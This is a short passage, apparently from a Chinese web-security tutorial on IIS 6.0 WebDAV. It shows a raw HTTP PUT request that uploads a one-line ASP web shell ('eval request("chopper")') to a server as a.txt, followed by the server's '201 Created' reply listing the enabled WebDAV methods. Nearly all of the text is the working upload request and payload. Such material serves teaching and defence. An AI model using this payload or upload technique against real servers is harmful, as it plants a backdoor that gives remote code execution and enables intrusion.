 请求：
PUT /a.txt HTTP/1.1
Host: www.secbug.org
Content-Length: 30
<%eval request("chopper")%>
响应：
HTTP/1.1 201 Created
Date: Mon, 19 Aug 2013 09:48:10 GMT
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
Content-Length: 0
Location: http://www.secbug.org/a.txt
Server: Microsoft-IIS/6.0